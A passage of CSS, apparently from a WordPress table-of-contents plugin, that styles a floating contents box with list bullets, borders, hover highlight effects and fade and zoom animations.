  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
  width: 250px;
  max-width: 100%;
  overflow: hidden;
  height: auto;
  max-height: 100%;
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
  background: #eee;
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
  background: #eee;
}
#ftwp-container.ftwp-wrap #ftwp-header {
  color: #333;
  background: rgba(238, 238, 238, 0.95);
  padding: 10px 10px;
  font-size: 19.2px;
  line-height: 1.5;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
}
#ftwp-container.ftwp-wrap #ftwp-header-control {
  float: left;
  margin-right: 5px;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
  font-weight: bold;
  display: block;
  overflow: hidden;
  width: auto;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize {
  float: right;
  margin-left: 5px;
  width: 25px;
  text-align: center;
  opacity: 0.5;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:active, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
  font-family: "ftwp-icon";
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
  opacity: 1;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover {
  cursor: pointer;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
  outline: 2px solid rgba(51, 51, 51, 0.5);
}
#ftwp-container.ftwp-wrap #ftwp-header::after {
  content: "";
  display: table;
  clear: both;
}
#ftwp-container.ftwp-wrap .ftwp-header-clickable:hover {
  cursor: pointer;
}
#ftwp-container.ftwp-wrap #ftwp-list {
  color: #333;
  font-size: 12px;
  background: rgba(238, 238, 238, 0.95);
  line-height: 1.2;
  overflow-y: auto;
  width: 100%;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-item {
  text-indent: 0;
  overflow: hidden;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor {
  display: block;
  padding: 5px 10px;
  z-index: 10;
  overflow: hidden;
  position: relative;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
  color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus {
  color: white;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active {
  color: white;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
  color: white;
}
#ftwp-container.ftwp-wrap #ftwp-postcontent::after {
  content: "";
  display: table;
  clear: both;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-trigger {
  visibility: visible;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-contents {
  visibility: hidden;
  z-index: -100;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-trigger {
  visibility: hidden;
  z-index: -100;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-contents {
  visibility: visible;
}
#ftwp-container.ftwp-fixed-to-post {
  position: relative;
  z-index: 999;
}
#ftwp-container.ftwp-fixed-to-post #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post #ftwp-contents {
  position: fixed;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-contents {
  top: 0;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
  top: 0;
  bottom: 0;
  margin: auto 0;
}
@media screen and (max-height: 420px) {
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
    margin: 0;
  }
}
#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-contents {
  bottom: 0;
}
#ftwp-container #ftwp-trigger.ftwp-border-thin,
#ftwp-container #ftwp-contents.ftwp-border-thin {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 1px;
}
#ftwp-container #ftwp-trigger.ftwp-border-thin {
  font-size: 29.5px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium,
#ftwp-container #ftwp-contents.ftwp-border-medium {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 2px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
  font-size: 29px;
}
#ftwp-container #ftwp-trigger.ftwp-border-bold,
#ftwp-container #ftwp-contents.ftwp-border-bold {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 5px;
}
#ftwp-container #ftwp-trigger.ftwp-border-bold {
  font-size: 27.5px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-round, #ftwp-container.ftwp-wrap .ftwp-shape-round:hover, #ftwp-container.ftwp-wrap .ftwp-shape-round:focus, #ftwp-container.ftwp-wrap .ftwp-shape-round:active {
  border-radius: 7px;
}
#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}
#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}
#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle, #ftwp-container.ftwp-wrap .ftwp-shape-circle:hover, #ftwp-container.ftwp-wrap .ftwp-shape-circle:focus, #ftwp-container.ftwp-wrap .ftwp-shape-circle:active {
  border-radius: 50%;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle .ftwp-trigger-icon {
  font-size: 27px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-thin .ftwp-trigger-icon {
  font-size: 26px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon {
  font-size: 25px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-bold .ftwp-trigger-icon {
  font-size: 22px;
}
#ftwp-container #ftwp-list .ftwp-anchor::before {
  float: left;
  font-size: 4.8px;
  line-height: 3;
  margin-right: 10px;
}
#ftwp-container #ftwp-list .ftwp-text {
  display: block;
  overflow: hidden;
}
#ftwp-container #ftwp-list.ftwp-liststyle-circle .ftwp-anchor::before {
  content: "\f111";
}
#ftwp-container #ftwp-list.ftwp-liststyle-circle-o .ftwp-anchor::before {
  content: "\f10c";
}
#ftwp-container #ftwp-list.ftwp-liststyle-square .ftwp-anchor::before {
  content: "\f0c8";
}
#ftwp-container #ftwp-list.ftwp-liststyle-square-o .ftwp-anchor::before {
  content: "\f096";
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal {
  counter-reset: List;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item {
  counter-increment: List;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
  font-size: 12px;
  line-height: 1.2;
  font-family: inherit;
  content: counters(List, ".");
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-none .ftwp-anchor::before {
  content: ".";
  visibility: hidden;
  margin-right: 0;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before {
  margin-left: 20px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 40px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 60px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 80px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 100px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ul,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol {
  counter-reset: List;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub * {
  height: 0;
  visibility: hidden;
  padding: 0;
  margin: 0;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor {
  padding-left: 32px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub {
  position: relative;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand {
  position: absolute;
  left: 0;
  top: 0;
  padding: 5px 10px;
  box-sizing: content-box;
  opacity: 0.5;
  -webkit-transition: transform 0.1s, opacity 0.3s;
  transition: transform 0.1s, opacity 0.3s;
  z-index: 20;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
  font-family: "ftwp-icon";
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0.9;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover {
  cursor: default;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
  outline: 2px solid rgba(51, 51, 51, 0.5);
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 20px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 40px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 60px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 80px;
}
#ftwp-container #ftwp-list.ftwp-strong-first > .ftwp-item > .ftwp-anchor .ftwp-text {
  font-weight: bold;
  font-size: 13.2px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle-o > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square-o > .ftwp-item > .ftwp-anchor::before {
  font-size: 6px;
  line-height: 2.4;
  font-weight: bold;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal > .ftwp-item > .ftwp-anchor::before {
  font-size: 13.2px;
  font-weight: bold;
}
#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(221, 51, 51, 0.95);
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-property: transform, bottom, left, right, background;
  transition-property: transform, bottom, left, right, background;
}
#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-property: transform;
  transition-property: transform;
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before {
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before {
  border-radius: 100%;
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before {
  top: auto;
  right: 100%;
  height: 1px;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor:focus .ftwp-text::before {
  right: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before {
  top: auto;
  left: 100%;
  height: 1px;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before {
  top: auto;
  left: 50%;
  right: 50%;
  height: 1px;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
  right: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before {
  top: auto;
  right: 0;
  bottom: -2px;
  left: 0;
  height: 2px;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor:focus .ftwp-text::before {
  bottom: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before {
  top: 0;
  right: auto;
  bottom: 0;
  left: -3px;
  width: 3px;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before {
  top: 0;
  right: -3px;
  bottom: 0;
  left: auto;
  width: 3px;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor:focus .ftwp-text::before {
  right: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor:focus .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  border-radius: 1em;
}
#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor {
  -webkit-transition: color 0.3s, box-shadow 0.3s;
  transition: color 0.3s, box-shadow 0.3s;
}
#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor:focus {
  box-shadow: inset 0 0 0 2px rgba(221, 51, 51, 0.95);
}
@-webkit-keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden;
  }
  to {
    opacity: 1;
    visibility: visible;
  }
}
@keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden;
  }
  to {
    opacity: 1;
    visibility: visible;
  }
}
@-webkit-keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible;
  }
  to {
    opacity: 0;
    visibility: hidden;
  }
}
@keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible;
  }
  to {
    opacity: 0;
    visibility: hidden;
  }
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-minimize #ftwp-trigger, #ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.5s ease-out forwards;
  animation: ftwpFadeIn 0.5s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-contents {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards;
}
@-webkit-keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  30% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
}
@keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  30% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
}
@-webkit-keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  80% {
    opacity: 0.3;
  }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
}
@keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  80% {
    opacity: 0.3;
  }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
}
@-webkit-keyframes ftwpHide {
  from {
    visibility: visible;
  }
  to {
    visibility: hidden;
  }
}
@keyframes ftwpHide {
  from {
    visibility: visible;
  }
  to {
    visibility: hidden;
  }
}
@-webkit-keyframes ftwpShow {
  0%, 99% {
    visibility: hidden;
  }
  100% {
    visibility: visible;
  }
}
@keyframes ftwpShow {
  0%, 99% {
    visibility: hidden;
  }
  100% {
    visibility: visible;
  }
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-minimize #ftwp-trigger, #ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.5s ease-out forwards;
  animation: ftwpZoomIn 0.5s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpHide 0.1s forwards;
  animation: ftwpHide 0.1s forwards;
}
